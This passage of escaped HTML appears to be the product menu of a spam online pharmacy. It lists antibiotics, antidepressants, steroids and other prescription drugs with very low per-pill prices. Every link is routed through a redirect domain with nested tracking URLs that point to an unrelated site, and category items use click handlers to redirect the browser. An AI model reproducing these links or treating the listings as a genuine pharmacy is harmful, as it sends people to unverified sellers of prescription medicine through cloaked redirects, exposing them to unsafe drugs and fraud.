class=\"name\">Famvir<\/span><span class=\"price\">$4.8<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Viral%2FLasuna%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Lasuna<\/span><span class=\"price\">$25.7<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Viral%2FMobic%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Mobic<\/span><span class=\"price\">$0.28<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Viral%2FProcardia%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Procardia<\/span><span class=\"price\">$0.75<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Viral%2FValtrex%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Valtrex<\/span><span class=\"price\">$2.66<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Viral%2FVermox%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Vermox<\/span><span class=\"price\">$0.38<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Viral%2FZovirax%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Zovirax<\/span><span class=\"price\">$0.26<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Antibiotics\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Antibiotics\/all'\"><i><\/i><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Antibiotics<\/a><ul><!--li><a href=\"\/categories\/Antibiotics\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FAmoxil%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Amoxil<\/span><span class=\"price\">$0.39<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FAmpicillin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Ampicillin<\/span><span class=\"price\">$0.24<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FAugmentin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Augmentin<\/span><span class=\"price\">$0.99<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FBactrim%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Bactrim<\/span><span class=\"price\">$0.34<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FBiaxin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Biaxin<\/span><span class=\"price\">$2.4<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FBrand-Amoxil%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Brand Amoxil<\/span><span class=\"price\">$0.57<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FCefadroxil%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cefadroxil<\/span><span class=\"price\">$0.98<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FCefixime%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cefixime<\/span><span class=\"price\">$2.86<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FCeftin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Ceftin<\/span><span class=\"price\">$1.79<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FCephalexin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cephalexin<\/span><span class=\"price\">$1.32<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FChloramphenicol%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Chloramphenicol<\/span><span class=\"price\">$0.46<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FChloromycetin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Chloromycetin<\/span><span class=\"price\">$0.35<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FCiplox%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Ciplox<\/span><span class=\"price\">$1.22<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FCipro%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cipro<\/span><span class=\"price\">$0.22<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FCleocin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cleocin<\/span><span class=\"price\">$2.03<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FClindamycin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Clindamycin<\/span><span class=\"price\">$1.08<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FDoxycycline%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Doxycycline<\/span><span class=\"price\">$0.3<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FErythromycin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Erythromycin<\/span><span class=\"price\">$0.43<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FFlagyl-ER%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Flagyl ER<\/span><span class=\"price\">$0.26<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FFloxin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Floxin<\/span><span class=\"price\">$0.37<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FFucidin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Fucidin<\/span><span class=\"price\">$24.85<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FKeflex%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Keflex<\/span><span class=\"price\">$0.89<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FKeftab%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Keftab<\/span><span class=\"price\">$0.57<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FKetoconazole-Cream%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Ketoconazole Cream<\/span><span class=\"price\">$16.67<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FMinocin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Minocin<\/span><span class=\"price\">$1.85<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FMinocycline%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Minocycline<\/span><span class=\"price\">$2.33<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FMinomycin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Minomycin<\/span><span class=\"price\">$1.76<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FMyambutol%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Myambutol<\/span><span class=\"price\">$0.29<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FNitrofurantoin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Nitrofurantoin<\/span><span class=\"price\">$0.43<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FNoroxin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Noroxin<\/span><span class=\"price\">$0.38<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FOmnicef%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Omnicef<\/span><span class=\"price\">$3.15<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FPanmycin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Panmycin<\/span><span class=\"price\">$0.64<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FRoxithromycin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Roxithromycin<\/span><span class=\"price\">$0.78<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FStromectol%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Stromectol<\/span><span class=\"price\">$2.64<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FSumycin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Sumycin<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FSuprax%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Suprax<\/span><span class=\"price\">$0.95<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FTerramycin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Terramycin<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FTetracycline%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Tetracycline<\/span><span class=\"price\">$0.29<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FTinidazole%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Tinidazole<\/span><span class=\"price\">$0.83<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FTrimox%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Trimox<\/span><span class=\"price\">$0.34<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FVantin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Vantin<\/span><span class=\"price\">$1.9<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FZithromax%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Zithromax<\/span><span class=\"price\">$0.55<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAntibiotics%2FZyvox%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Zyvox<\/span><span class=\"price\">$7.13<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Anxiety\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Anxiety\/all'\"><i><\/i><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Anxiety<\/a><ul><!--li><a href=\"\/categories\/Anxiety\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FAshwagandha%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Ashwagandha<\/span><span class=\"price\">$21.52<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FAtarax%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Atarax<\/span><span class=\"price\">$0.36<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FBuspar%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Buspar<\/span><span class=\"price\">$0.29<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FCymbalta%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cymbalta<\/span><span class=\"price\">$0.7<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FDesyrel%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Desyrel<\/span><span class=\"price\">$0.37<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FEffexor-XR%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Effexor XR<\/span><span class=\"price\">$0.61<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FEmsam%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Emsam<\/span><span class=\"price\">$0.97<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FLexapro%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Lexapro<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FLuvox%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Luvox<\/span><span class=\"price\">$1.01<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FPamelor%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Pamelor<\/span><span class=\"price\">$0.52<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FPhenergan%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Phenergan<\/span><span class=\"price\">$0.38<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FSerpina%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Serpina<\/span><span class=\"price\">$25.91<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FSinequan%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Sinequan<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FTofranil%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Tofranil<\/span><span class=\"price\">$0.5<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FVenlor%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Venlor<\/span><span class=\"price\">$0.95<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Arthritis\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Arthritis\/all'\"><i><\/i><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Arthritis<\/a><ul><!--li><a href=\"\/categories\/Arthritis\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FArcoxia%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Arcoxia<\/span><span class=\"price\">$0.65<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FCelebrex%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Celebrex<\/span><span class=\"price\">$0.53<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FColchicine%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Colchicine<\/span><span class=\"price\">$0.51<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FDecadron%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Decadron<\/span><span class=\"price\">$0.35<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FDeltasone%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Deltasone<\/span><span class=\"price\">$0.29<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FDiclofenac%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Diclofenac<\/span><span class=\"price\">$0.28<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FDiclofenac-Gel%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Diclofenac Gel<\/span><span class=\"price\">$6.94<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FEtodolac%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Etodolac<\/span><span class=\"price\">$0.65<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FFeldene%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Feldene<\/span><span class=\"price\">$0.51<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FIndocin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Indocin<\/span><span class=\"price\">$0.35<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FMedrol%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Medrol<\/span><span class=\"price\">$0.69<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FMobic%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Mobic<\/span><span class=\"price\">$0.28<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FMotrin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Motrin<\/span><span class=\"price\">$0.78<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FNaprosyn%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Naprosyn<\/span><span class=\"price\">$0.71<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FPlaquenil%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Plaquenil<\/span><span class=\"price\">$2.4<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FPrednisolone%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Prednisolone<\/span><span class=\"price\">$0.32<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FPrednisone%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Prednisone<\/span><span class=\"price\">$0.3<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FProbalan%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Probalan<\/span><span class=\"price\">$0.9<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FShuddha-Guggulu%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Shuddha Guggulu<\/span><span class=\"price\">$30.71<\/span><\/a><\/li><li><a 